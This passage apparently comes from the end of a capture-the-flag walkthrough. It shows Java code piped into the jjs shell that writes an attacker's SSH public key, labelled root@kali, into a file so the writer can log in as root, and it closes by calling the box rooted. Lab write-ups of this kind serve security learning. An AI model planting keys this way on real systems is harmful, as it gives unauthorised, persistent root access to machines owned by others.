fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4CdpUTcD7qgtneP8CdoYUfC5J2QTqO6yhFSWp5C6IseszAllPWi/A6gttbgliQpiT0Fze1ealQ3GEUGuNNuBKpnwdIs9i0VYDG8ScY4MIj7lAXnqC9nBuMTTR10HRfkc7DO1at9yAus64hO2XspHlZwfMa8/g3qJ2gpxzwrZLPUtdtBSp6h0psX2HGv1r71AqWcl34f1R2De+sxJWMOKfQgbT9JmNuLWU6olvtjEEGDxAbUYr37sUcobY3sDq5BStI1SocGZDEnUDp6pP601QeNoexx3OAnrVcFEHAvmYygQa2LuzkSmnXb+rwocYpbEokXv9KImDxa931KUy4YYrtBSuVQS4FAQ4lRvilTLTiKSYTw7z+FxAc2ZK6/2XEQ8DcoGLDNihwZ9n/TrFMth+zXJ1qZ82I5MYoAiNFxboiAN/NjtHRaPLH1UxABIQamQwRiqxSqk3VKXpk36STPCCYuQyi6NasSlU7Jz13ZphfQOlXF8gE70VUNThvw4TfsE= root@kali");
fw.close();' | jjs
With our key added, we can now ssh as root!
And there you go! Another box has been rooted. Onto the next!